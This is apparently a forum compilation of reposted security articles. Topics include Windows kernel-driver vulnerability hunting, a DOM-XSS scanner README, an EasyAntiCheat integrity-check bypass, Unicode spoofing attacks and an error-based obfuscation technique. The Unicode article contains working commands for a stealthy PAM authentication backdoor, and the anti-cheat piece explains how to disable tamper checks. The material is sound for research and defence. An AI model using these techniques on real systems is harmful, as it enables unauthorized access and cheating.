HKLM\System\ControlSet\Services\whereTypeis0x1andImagePathcontains*.sys)or use tooling like DriverQuery to run through C2.
Target selection is a mixed bag because there isn’t one specific type of driver that is more vulnerable than others. That being said, will typically look drivers published by security vendors, anything published by the motherboard manufacturer, and performance monitoring software. I tend to exclude drivers published by Microsoft only because I usually don’t have the time required to really dig in.
Driver Internals Primer
Kernel mode software drivers seem far more complex than they truly are if you haven’t developed one before. There are 3 important concepts that you must first understand before we start reversing — DriverEntry, IRP handlers, and IOCTLs.
DriverEntry
Much like the
main()function that you may be familiar with in C/C++ programming, a driver must specify an entry point,DriverEntry.DriverEntryhas many responsibilities, such as creating the device object and symbolic link used for communication with the driver and definitions of key functions (IRP handlers, unload functions, callback routines, etc.).DriverEntry first creates the device object with a call to
IoCreateDevice()orIoCreateDeviceSecure(), the latter typically being used to apply a security descriptor to the device object in order to restrict access to only local administrators andNT AUTHORITY\SYSTEM.Next,
DriverEntryusesIoCreateSymbolicLink()with the previously created device object to set up a symbolic link which will allow for user mode processes to communicate with the driver.Here’s how this looks in code:
The last thing that
DriverEntrydoes is defines the functions for IRP handlers.IRP Handlers
Interrupt Request Packets (IRPs) are essentially just an instruction for the driver. These packets allow the driver to act on the specific major function by providing the relevant information required by the function. There are many major function codes but the most common ones are
IRP_MJ_CREATE,IRP_MJ_CLOSE, andIRP_MJ_DEVICE_CONTROL. These correlate with user mode functions:-
IRP_MJ_CREATE→CreateFile -
IRP_MJ_CLOSE→CloseFile -
IRP_MJ_DEVICE_CONTROL→DeviceIoControl
Definitions in
DriverEntrymay look like this:DriverObject->MajorFunction[IRP_MJ_CREATE] = MyCreateCloseFunction; DriverObject->MajorFunction[IRP_MJ_CLOSE] = MyCreateCloseFunction; DriverObject->MajorFunction[IRP_MJ_DEVICE_CONTROL] = MyDeviceControlFunction;When the following code in user mode is executed, the driver will receive an IRP with the major function code
IRP_MJ_CREATEand will execute theMyCreateCloseFunctionfunction:hDevice = CreateFile(L"\\\\.\\MyDevice", GENERIC_WRITE|GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);The most important major function for us in almost all cases will be
IRP_MJ_DEVICE_CONTROLas it is used to send requests to perform a specific internal function from user mode. These requests include an IO Control Code which tells the driver exactly what to do, as well as a buffer to send data to and receive data from the driver.IOCTLs
IO Control Codes (IOCTLs) are our primary search target as they include numerous important details we need to know. They are represented as DWORDs but each of the 32 bits represent a detail about the request — Device Type, Required Access, Function Code, and Transfer Type. Microsoft created a visual diagram to break these fields down:

-
Transfer Type - Defines the way that data will be passed to the driver. These can either be
METHOD_BUFFERED,METHOD_IN_DIRECT,METHOD_OUT_DIRECT, orMETHOD_NEITHER. - Function Code - The internal function to be executed by the driver. These are supposed to start at 0x800 but you will see many starting at 0x0 in practice. The Custom bit is used for vendor-assigned values.
-
Device Type - The type of the driver’s device object specified during IoCreateDevice(Secure)(). There are many device types defined in Wdm.h and Ntddk.h, but one of the most common to see for software drivers is
FILE_DEVICE_UNKNOWN (0x22). The Common bit is used for vendor-assigned values.
An example of what these are defined as in the driver’s headers is:
#define MYDRIVER_IOCTL_DOSOMETHING CTL_CODE(0x8000, 0x800, METHOD_BUFFERED, FILE_ANY_ACCESS)It is entirely possible to decode these values yourself, but if you’re feeling lazy like I often am, OSR has their online decoder and the
!ioctldecodeWindbg extension has worked great for me in a pinch. These specifics will become more important when we write the application to interface with the target driver. In the disassembler, they will still be represented in hex.Putting it all Together
I know it’s like drinking from the firehose, but you can simplify it and think about it like sending a network packet. You craft the packet with whatever details you need, send it to the server for processing, it does something with it or ignores you, and then gives you back something. Here’s an oversimplified diagram of how IOCTLs are sent and processed:


- User mode application gets a handle on the symlink.
-
User mode application uses
DeviceIoControl()to send the required IOCTL and input/output buffers to the symlink. - The symlink points to the driver’s device object and allows the driver to receive the user mode application’s packet (IRP)
-
The driver sees that the packet came from
DeviceIoControl()so it passes it to the defined internal function,MyCtlFunction(). -
The
MyCtlFunction()maps the function code,0x800, to the internal functionSomeFunction(). -
SomeFunction()executes. - The IRP is completed and the status is passed back to the user along with anything the driver has for the user in the output buffer supplied by the user mode application.
Note: I didn’t talk about IRP completion, but just know that those can/will happen once
SomeFunction()and will include the status code returned by the function and will mark the end of the action.Disassembling the Driver
Now that we understand the key structures we’re going to be looking for, it’s time to start digging into the target driver. I’ll be showing how to do this in Ghidra as I’m more comfortable in it, but the exact same methodology works in IDA.
Once we have the driver that we’d like to target downloaded on our analysis system, it’s time to start looking for the IRP handlers that will point us to the potentially interesting functions.
The Setup
Since Ghidra doesn’t include many of the symbols we need for analyzing drivers at the time of writing this post (although it once did 🤔), we’ll need to find a way to get those imported somehow. Thankfully, this process is relatively simple thanks to some great work done by 0x6d696368 (Mich).
Ghidra supports datatypes in the Ghidra Data Type Archive (GDT) format, which are packed binary files containing symbols derived from the chosen headers, whether those be custom or Microsoft-supplied. There isn’t any great documentation about generating these and it does require some manual tinkering, but thankfully Mich took care of all of that for us.
On their GitHub project is a precompiled GDT for Ntddk.h and Wdm.h, ntddk_64.gdt. Download that file on the system you’re going to run Ghidra on.
To import and begin using the GDT file, open the driver you want to start analyzing, click the Down Arrow (▼) in the Data Type Manager and select “Open File Archive.”

Then select the ntddk_64.gdt file you downloaded earlier and open it.
In your Data Type Manager window, you’ll now have a new item, “ntddk_64.” Right-click on it and choose “Apply Function Data Types.” This will update the decompiler and you’ll see a change in many of the function signatures.
Finding DriverEntry
Now that’ we’ve got our datatypes sorted, we next need to identify the driver object. This is trivial to find as it is the first parameter in
DriverEntry. First, open the driver in Ghidra and do the initial auto analysis. Under the Symbol Tree window, expand the Exports item and there will be a function calledentry.
Note: There may be a
GsDriverEntryfunction in some cases that will look like a call to 2 unnamed functions. This is a result of the developer using the/GScompiler flags and sets up the stack cookies. One of the functions is the real driver entry, so check either for the longer of the 2.Finding the IRP Handlers
The first thing we are going to need to look for are a series of offsets from the driver object. These are related to the attributes of the
nt!_DRIVER_OBJECTstructure. The one that we are most interested in is theMajorFunctiontable (+0x70).

This becomes a lot easier with our newly-applied symbols. Since we know that the first parameter of
DriverEntryis a pointer to a driver object, we can click the parameter in the decompiler and press CTRL+L to bring up the Data Type Chooser. Search forPDRIVER_OBJECTand click OK. This will change the type of the parameter to match its true type.
Note: I like to change the name of the parameter to
DriverObjectto help me while walking the function.To do this yourself, click the parameter, press “L”, and type in the name you want to use.Now that we have the appropriate type, it’s time to start looking for the offset to the
MajorFunctiontable. Sometimes you may see this right in theDriverEntryfunction, but other times you’ll see the driver object being passed as a parameter to another internal function.Start looking for occurrences of the
DriverObjectvariable. This is really easy if you have a mouse. Just click the mouse wheel over the variable to highlight all instances of the variable in the decompiler. In the example I am working with, I don’t see references to offsets from the driver object, but I do see it being passed to another function.

Jump into this function,
FUN_00011060, and retype the first parameter to aPDRIVER_OBJECTsince we know that’s what itDriverEntryshows as its only parameter.

Then again start searching for references to offsets from the
DriverObjectvariable. Here’s what we’re looking for:

In vanilla Ghidra, we’d see these as less detailed offsets from the
DriverObjectbut since we applied the NTDDK datatypes, its a lot cleaner. So now that we’ve found the offsets fromDriverObjectmarking theMajorFunctiontable, what are at the indexes (0,2,0xe)? These offsets are defined in the WDM headers (wdm.h) and represent the IRP major function codes.
In our example the driver handles 3 major function codes —
IRP_MJ_CREATE,IRP_MJ_CLOSE, andIRP_MJ_DEVICE_CONTROL. The first 2 aren’t really of interest to us, butIRP_MJ_DEVICE_CONTROLis very important. This is because the function defined at that offset (0x104bc) is what processes requests made from usermode usingDeviceIoControland its included I/O Control Codes (IOCTLs).Let’s dig into this function. Double-click the offset for
MajorFunction[0xe]. This will take you to the function at offset0x104bcin the driver. The second parameter of this function, and all device I/O control IRP handlers, is a pointer to an IRP. We can again use the CTRL+L to retype the second parameter toPIRP(and optionally rename it).
The IRP structure is incredibly complex and even with the help of our new type definitions, we still won’t be able to pinpoint everything. The first and most important thing we are going to want to look for is IOCTLs. These will be represented as DWORDs inside the decompiler, but we need to know which variable they’re assigned to. To figure that out, we’ll need to rely on our old friend WinDbg.
The first offset from our IRP that we can see is
IRP->Tail + 0x40.

Let’s dig into the IRP structure a bit.


We can see that
Tailbegins at offset+0x78but what is0x40bytes beyond that? Using WinDbg, we can see thatCurrentStackLocationis at offset+0x40fromIrp->Tail, but it only shows as a pointer.

Microsoft gives us a hint that this is a pointer to a
_IO_STACK_LOCATIONstructure. So in our decompiler, we can renamelVar2toCurrentStackLocation.

Following this new variable, we want to find a reference to offset
+0x18, which is the IOCTL.

Rename this variable to something memorable if you’d like.


Now that we’ve found the variable holding the IOCTL, we should be able to see it being compared to a whole bunch of DWORDs.


These comparisons are the driver checking for the IOCTLs that it can handle. After each comparison will most likely be an internal function call. These are what will be executed when that specific IOCTL is sent to the driver from user mode! In the above example, when the driver receives IOCTL
0x8000204c, it will executeFUN_0000944c(some type of printing function) andFUN_000100d0.The Short Story
That was a large amount of information, but in practice it is very simple. My workflow is:
-
Follow the first parameter of
DriverEntry, the driver object, until I find offsets indicating theMajorFunctiontable. -
Look for an offset at
MajorFunction[0xe], marking the DeviceIoControl IRP handler. -
Follow the second parameter of this function,
PIRP, until I findPIRP->Tail +0x40, marking theCurrentStackLocation. -
Find offset
+0x18fromCurrentStackLocation, which will be the IOCTLs
In a lot of cases, I will just skip steps 3 and 4 and just look through the decompiler for a long chain of DWORD comparisons. If I’m really feeling lazy, I’ll look for calls to
IofCompleteRequestand just scroll up from the calls looking for the DWORD comparisons 🤐Function Reversing
Now that we know which functions will execute internally when the driver receives an IOCTL, we can begin reversing those functions to find interesting functionalities. Because this differs so much between drivers, there’s no real sense in covering this process (there’s also books written about this stuff).
My typical workflow at this point is to look for interesting API calls inside of these functions, determine what they require for input, and then use a simple user mode client (I use a generic template that I copy and modify depending on the target) to send the IRPs. When analyzing EDR drivers, I also like to look through the capabilities they’ve baked in, such as process object handler callbacks. There are some great driver bug walkthroughs that can help spark some ideas (this is one of my favorites).
The one important thing of note, especially when working with Ghidra, is this variable declaration:


If you were to look at this in WinDbg, you’d see that at this offset is a pointer to
MasterIrp.

What you’re actually seeing is a union with
IRP->SystemBufferand this variable is actually theMETHOD_BUFFEREDdata structure. This is why you’ll see this often times being passed into internal functions as parameters. Make sure to treat this as an input/output buffer while reversing internal functions.Good luck and happy hunting 😈
Thanks to Andy Robbins.
-
-
Come to our talk and find out, what state-of-the-art fuzzing technologies have to offer, and what is yet to come. This talk will feature demos, CVEs, and a release, as well as lots of stuff we learned over the last four years of fuzzing research. By Cornelius Aschermann and Sergej Schumilo Full Abstract & Presentation Materials: https://www.blackhat.com/eu-19/briefi...
-
FinDOM-XSS
FinDOM-XSS is a tool that allows you to finding for possible and/ potential DOM based XSS vulnerability in a fast manner.

Installation
$ git clone git@github.com:dwisiswant0/findom-xss.gitDependencies: LinkFinder
Configuration
Change the value of
LINKFINDERvariable (on line 3) with your main LinkFinder file.Usage
To run the tool on a target, just use the following command.
$ ./findom-xss.sh https://target.host/about-us.htmlThis will run the tool against
target.host. Or if you have a list of targets you want to scan.$ cat urls.txt | xargs -I % ./findom-xss.sh %The second argument can be used to specify an output file.
$ ./findom-xss.sh https://target.host/about-us.html /path/to/output.txtBy default, output will be stored in the
results/directory in the repository withtarget.host.txtname.License
FinDOM-XSS is licensed under the Apache. Take a look at the LICENSE for more information.
Thanks
- @dark_warlord14 - Inspired by the JSScanner tool, that's why this tool was made.
- @aslanewre - With possible patterns.
-
Apr 8, 2020 :: iPower :: [ easy-anti-cheat, anti-cheats, game-hacking ]
CVEAC-2020: Bypassing EasyAntiCheat integrity checks
Introduction
Cheat developers have specific interest in anti-cheat self-integrity checks. If you can circumvent them, you can effectively patch out or “hook” any anti-cheat code that could lead to a kick or even a ban. In EasyAntiCheat’s case, they use a kernel-mode driver which contains some interesting detection routines. We are going to examine how their integrity checks work and how to circumvent them, effectively allowing us to disable the anti-cheat.
Reversing process
[1] EPT stands for Extended Page Tables. It is a technology from Intel for MMU virtualization support. Check out Daax’s hypervisor development series if you want to learn more about virtualization.
The first thing to do is actually determine if there is any sort of integrity check. The easiest way is to patch any byte from
.textand see if the anti-cheat decides to kick or ban you after some time. About 10-40 seconds after I patched a random function, I was kicked, revealing that they are indeed doing integrity checks in their kernel module. With the assistance of my hypervisor-based debugger, which makes use of EPT facilities [1], I set a memory breakpoint on a function that was called by their LoadImage notify routine (see PsSetLoadImageNotifyRoutine). After some time, I could find where they were accessing memory.After examining xrefs in IDA Pro and setting some instruction breakpoints, I discovered where the integrity check function gets called from, one of them being inside the CreateProcess notify routine (see PsSetCreateProcessNotifyRoutine). This routine takes care of some parts of the anti-cheat initialization, such as creating internal structures that will be used to represent the game process. EAC won’t initialize if it finds out that their kernel module has been tampered with.
The integrity check function itself is obfuscated, mainly containing junk instructions, which makes analyzing it very annoying. Here’s an example of obfuscated code:
mov [rsp+arg_8], rbx ror r9w, 2 lea r9, ds:588F66C5h[rdx*4] sar r9d, cl bts r9, 1Fh mov [rsp+arg_10], rbp lea r9, ds:0FFFFFFFFC17008A9h[rsi*2] sbb r9d, 2003FCE1h shrd r9w, cx, cl shl r9w, cl mov [rsp+arg_18], rsi cmc mov r9, cs:EasyAntiCheatBaseWith the assist of Capstone, a public disassembly framework, I wrote a simple tool that disassembles every instruction from a block of code and keeps track of register modifications. After that, it finds out which instructions are useless based on register usage and remove them. Example of output:
mov [rsp+arg_8], rbx mov [rsp+arg_10], rbp mov [rsp+arg_18], rsi mov r9, cs:EasyAntiCheatBaseTime to reverse this guy!
The integrity check function
This is the C++ code for the integrity check function:
bool check_driver_integrity() { if ( !peac_base || !eac_size || !peac_driver_copy_base || !peac_copy_nt_headers ) return false; bool not_modified = true; const auto num_sections = peac_copy_nt_headers->FileHeader.NumberOfSections; const auto* psection_headers = IMAGE_FIRST_SECTION( peac_copy_nt_headers ); // Loop through all sections from EasyAntiCheat.sys for ( WORD i = 0; i < num_sections; ++i ) { const auto characteristics = psection_headers[ i ].Characteristics; // Ignore paged sections if ( psection_headers[ i ].SizeOfRawData != 0 && READABLE_NOT_PAGED_SECTION( characteristics ) ) { // Skip .rdata and writable sections if ( !WRITABLE_SECTION( characteristics ) && ( *reinterpret_cast< ULONG* >( psection_headers[ i ].Name ) != 'adr.' ) ) { auto psection = reinterpret_cast< const void* >( peac_base + psection_headers[ i ].VirtualAddress ); auto psection_copy = reinterpret_cast< const void* >( peac_driver_copy_base + psection_headers[ i ].VirtualAddress ); const auto virtual_size = psection_headers[ i ].VirtualSize & 0xFFFFFFF0; // Compare the original section with its copy if ( memcmp( psection, psection_copy, virtual_size ) != 0 ) { // Uh oh not_modified = false; break; } } } } return not_modified; }As you can see, EAC allocates a pool and makes a copy of itself (you can check that by yourself) that will be used in their integrity check. It compares the bytes from EAC.sys with its copy and see if both match. It returns false if the module was patched.
The work-around
Since the integrity check function is obfuscated, it would be pretty annoying to find it because it is subject to change between releases. Wanting the bypass to be simple, I began brainstorming some alternative solutions.
The
.pdatasection contains an array of function table entries, which are required for exception handling purposes. As the semantics of the function itself is unlikely to change, we can take advantage of this information!In order to make the solution cleaner, we need to patch
EasyAntiCheat.sysand its copy to disable the integrity checks. To find the pool containing the copy, we can use the undocumented API ZwQuerySystemInformation and pass SystemBigPoolInformation (0x42) as the first argument. When the call is successful, it returns a SYSTEM_BIGPOOL_INFORMATION structure, which contains an array of SYSTEM_BIGPOOL_ENTRY structures and the number of elements returned in that array. The SYSTEM_BIGPOOL_ENTRY structure contains information about the pool itself, like its pooltag, base and size. Using this information, we can find the pool that was allocated by EAC and modify its contents, granting us the unhindered ability to patch any EAC code without triggering integrity violations.Proof of Concept
PoC code is released here
It contains the bypass for the integrity check and a patch to a function that’s called by their pre-operation callbacks, registered by ObRegisterCallbacks, letting you create handles to the target process. I’m aware that this is by no means an ideal solution because you’d need to take care of other things, like handle enumeration, but I’ll leave this as an exercise for the reader. You are free to improve this example to suit your needs.
The tests were made on four different games: Rust, Apex Legends, Ironsight and Cuisine Royale.
Have fun! See you in the next article!
Sursa: https://secret.club/2020/04/08/eac_integrity_check_bypass.html
-
Hacking The Web With Unicode
Confuse, Spoof and Make Backdoors.
Apr 12 · 4 min read
Unicode was developed to represent all of the world’s languages on the computer.
Early in the history of computers, characters were encoded by assigning a number to each one. This encoding system was not adequate since it did not cover many languages besides English, and it was impossible to type the majority of languages in the world.
Then the Unicode standard emerged. The Unicode standard consists of a set of code charts for a visual reference of what the character looks like and a corresponding “code” for each unique character. See the chart above! And now, the world’s languages can be typed and transmitted easily using the computer!
Visual Spoofing
However, the adoption of Unicode has also introduced a whole host of attack vectors onto the Internet. And today, let’s talk about some of these issues!
Unicode phishing
One of the main issues is that some characters of different languages look identical or are very similar to each other.
A Α А ᗅ ᗋ ᴀ AThese characters all look alike, but they all have a different encoding under the Unicode system. Therefore, they are all completely different as far as the computer is concerned.
Attackers can exploit this during a phishing attack because users put a lot of trust in domain names. When you see a trusted domain name, like “google.com” in your URL bar, you immediately trust the website that you are visiting.
Attackers can take advantage of this trust by registering a domain name that looks like the trusted one, for example, “goōgle.com”. In this case, victims can easily overlook the additional marking on the “o”, trust that they are indeed on Google’s website, and provide the fraudulent site their Google credentials.
Spoofing domain names this way can also help attackers lure victims to their site. For example, attackers can post a link “images.goōgle.com/puppies” on a social media site. She gets her victims to think that the link redirects to a puppy photo on Google when it really redirects to a page that auto-downloads malware.
Bypassing word filters
Unicode can also be used to bypass profanity filters. When an email list or forum uses profanity filters and prevents users from using profanities like “*sshole”, the filter can be easily bypassed by using lookalike Unicode characters, like “*sshōle”.
Spoofing file extensions
Another interesting exploit utilizes the Unicode character (U+202E), which is the “right-to-left override” character. This character visually reverses the direction of the text that comes after the character.
For example, the string “harmless(U+202E)txt.exe” will appear on the screen as “harmlessexe.txt”. This can cause users to believe that the file is a harmless text file, while they are actually downloading and opening an executable file.
Unicode Backdoors
Just what else could be done using the visual spoofing capabilities of Unicode? Quite a lot, as it turns out! Unicode can also be used to hide backdoors in scripts. Let’s look at how attackers can use Unicode to make their manipulations of files (nearly) undetectable!
There is a script in Linux systems that handles authentication: /etc/pam.d/common-auth. And the file contains these lines:
[...] auth [success=1 default=ignore] pam_unix.so nullok_secure # here's the fallback if no module succeeds auth requisite pam_deny.so [...] auth required pam_permit.so [...]The script first checks the user’s password. Then if the password check fails, pam_deny.so is executed, making the authentication fail. Otherwise, pam_permit.so is executed, and the authentication will succeed.
So what can an attacker do if she gains temporary access to the system? First, she can copy the contents of pam_permit.so to a new file, “pam_deոy.so”, whose filename looks like pam_deny.so visually.
cp /lib/*/security/pam_permit.so /lib/security/pam_deոy.soThen, she can modify /etc/pam.d/common-auth to use the newly created “pam_deոy.so” should the password checking fail:
[...] auth [success=1 default=ignore] pam_unix.so nullok_secure # here's the fallback if no module succeeds auth requisite pam_deոy.so [...] auth required pam_permit.so [...]Now, authentication will succeed regardless of the result of the password check, since both “pam_permit.so” and “pam_deոy.so” contain the script that makes authentication succeed.
And since “n” and “ո” lookalike in many terminal fonts, /etc/pam.d/common-auth will look very much like the original when viewed with cat, less or a text editor. Furthermore, the contents of the original pam_deny.so was not modified at all, and still contains the code that makes authentication fail.
This backdoor is therefore extremely difficult to detect even if the system administrator carefully inspects the contents of both /etc/pam.d/common-auth and pam_deny.so.
Tools
Here is a tool that you can use to test out some these Unicode attacks:
One way that you can protect yourself against Unicode attacks is to make sure that you scan any text string that looks suspect with a Unicode detector. For example, you can use these tools to detect Unicode:
Conclusion
Unicode has introduced many new attack vectors onto the Internet. Fortunately, most websites and applications are now noticing the dangers that Unicode characters pose, and are taking action against these attacks!
Some applications prevent users from using certain character sets, while others display odd Unicode characters in the form of a question mark “�” or a block character “□”.
Is your application protected against Unicode attacks?
Thanks for reading. Follow me on Twitter for more posts like this one.
Sursa: https://medium.com/swlh/hacking-the-web-with-unicode-73d0f0c97aab
-
Ebfuscation: Abusing system errors for binary obfuscation
Introduction
In this post I'm going to try to explain a new obfuscation technique I've come up with (at least I have not seen it before, please if there is documentation about this I would be grateful to receive it :D). First of all clarify that I am not an expert in obfuscation techniques and that some terms I use may not be correctly used.
Software obfuscation is related both to computer security and cryptography. Obfuscation is closely related to steganography, a branch of cryptography that studies how to transfer secrets stealthily.
Obfuscation does not guarantee the protection of your secret forever, as does encryption, where you need a key to be able to discover the secret. What obfuscation allows you is to make it more difficult to access your secret, and to gain the time necessary to benefit from your secret.
There are many applications of obfuscation, both for people who are dedicated to doing good and for people who are dedicated to doing evil.
In the case of video games, it allows you not to hack the game during the first weeks after its release (where video game companies get the maximum of their earnings).
In the case of malware, it increases the time it takes for a reverse engineer to understand the behavior of the malware, which means that it can infect more computers until protection measures can be developed for that malware.
Basically, an obfuscator receives a program as input, applies a series of transformations to it, and returns another program that has the same functionality as the input program.
Here are other transformations that can be applied:
- Virtualization
- Control Flow Flattening
- Encode literals
- Opaque predicates
- Encode Arithmetic
...
This technique doesn't pretend to be the best of all obfuscation techniques, it's just a fun way I've come up with to obfuscate data.
What is Ebfuscation?
Ebfuscation, is a technique which can be used to implement different transformations such as Literals encoding, Control Flow Flattening and Virtualization. This technique is based on System's errors. To understand what "based on System's errors" means lets see an example.
The following example is based on Encode literals transformation. (At the end of this post there is a Proof of Concept, where I implemented an obfuscator, for C programs, using Ebfuscation technique for strings.):
Given the following C program
int check_input(void) { char input[101] = { 0 }; char * passwd = "password123"; printf("Enter a password: "); fgets(input, 50, stdin); if (strncmp(input, passwd, strnlen(passwd, 11)) == 0) { return 1; } return 0; } int main(int argc, char *argv[]) { if (check_input() == 1) { char * valid_pass = "Well done!"; printf("%s\n", valid_pass); } else { char * invalid_pass = "Try again!"; printf("%s\n", invalid_pass); } return 0; }
We want to protect the literal stored in variable passwd ("password123"). To do this, we take each character as byte. And we are going to generate the needed code to generate an error in the systems which corresponds to that byte. Lets see an example for the character "p" from "password123".
"p" -> 112 -> generate_error_112()
The function generate_error_112() is an abstraction since depend on to which system you want to generate the system error 112 the implementation of this function is different.
For example to generate the system error code 3.
On Linux
/* 0x03 == ESRCH == No such process */ void generate_error_3() { kill(-9999, 0); }
On Windows
/* 0x03 == ERROR_PATH_NOT_FOUND */ void generate_error_3(void) { CreateFile( "C:\\Non\\Existent\\Directory\\By\\D00RT", GENERIC_READ | GENERIC_WRITE, 0, NULL, OPEN_EXISTING, 0, NULL ); }
Then, the previous program after applying the transformation is equivalent to the following program:
int check_input(void) { char input[101] = { 0 }; char * passwd[11]; generate_error_112(); /*p*/ passwd[0] = get_last_error(); generate_error_97(); /*a*/ passwd[1] = get_last_error(); generate_error_115(); /*s*/ passwd[2] = get_last_error(); generate_error_115(); /*s*/ passwd[3] = get_last_error(); generate_error_119(); /*w*/ passwd[4] = get_last_error(); generate_error_111(); /*o*/ passwd[5] = get_last_error(); generate_error_114(); /*r*/ passwd[6] = get_last_error(); generate_error_100(); /*d*/ passwd[7] = get_last_error(); generate_error_49(); /*1*/ passwd[8] = get_last_error(); generate_error_50(); /*2*/ passwd[9] = get_last_error(); generate_error_51(); /*3*/ passwd[10] = get_last_error(); passwd[11] = 0; printf("Enter a password: "); fgets(input, 50, stdin); if (strncmp(input, passwd, strnlen(passwd, 11)) == 0) { return 1; } return 0; } int main(int argc, char *argv[]) { if (check_input() == 1) { char * valid_pass = "Well done!"; printf("%s\n", valid_pass); } else { char * invalid_pass = "Try again!"; printf("%s\n", invalid_pass); } return 0; }
NOTE: get_last_error function is also dependent to the System, in Windows to retrieve the last occurred error on the system the function GetLastError() is used, instead in linux you can use the global variable errno to retrieve the last error.
Following sections will cover some deeper aspects of this technique such as pros&cons, the basic engine to produce the transformation...
History
This idea came up 2-3 years ago, when I started programming with C for windows systems. As in all the beginnings, I kept getting errors at the time of calling to Window's API functions. At that time I was also analyzing malware families that obscured their strings then I thought it could be a good idea to be able to hide my strings using the system errors that were producing my shitty code.
The idea of being able to create something meaningful out of a series of mistakes fascinated me. This meant something profound to me, as it is a metaphor for my life, in which after many mistakes I finally get things to work the way I want them to.
And it somehow represents all those people who have been rejected for not having the right knowledge, at the right time, but who struggle every day to improve and achieve their dreams.
The art of turning mistakes into success.
Although the idea came up years ago, until recently I didn't start to implement it since I didn't know very well how to start, but finally after some months thinking about how to do it, informing myself, learning and reading, I think I've found the way to make it as clear as possible.
I have a draft of the obfuscator written in Python, but taking advantage of the quarantine I have decided to rewrite it in rust-lang, to reinforce the little knowledge I have about this language
How does it work?
Here is explained briefly how a minimal ebfuscator engine looks like.
- Analyzer: The analyzer is going to analyze the code of the provided program, in order to find these parts of the code you want to obfuscate. In the case of literals (The one I have implemented and I provide the tool on my github) the analyzer looks for literal strings on the source code in order to convert each byte into errors.
- Error tokenizer: This part is the key. It receives a byte as parameter. Its task is simple, it need to transform that byte into its corresponded system error, based on available system errors for the target platform.
byte 0 -> generate_error_0()
byte 1 -> generate_error_1()
byte 2 -> generate_error_2()
..
byte 253 -> generate_error_253()
byte 254 -> generate_error_254()
But this is not always possible. For example in Linux there are only 131 system errors. From 1 to 131... so in case we are capable of generate each error (which is not possible due some limitations like the hardware), how are you gonna get the value 200 if we can't generate that error? easy... combining errors. For example you can add 2 values. If you know how to generate error 100 what you can do is:
generate_error_100(); int aux_1 = get_last_error(); generate_error_100(); int aux_2 = get_last_error(); int value_200 = aux_1 + aux2;
or you can also do the following:
generate_error_100(); int aux = get_last_error(); int value_200 = aux * 2
So here depends on the strategy you implement based on the available errors for the target platform. And at least for me it was the most challenging part.
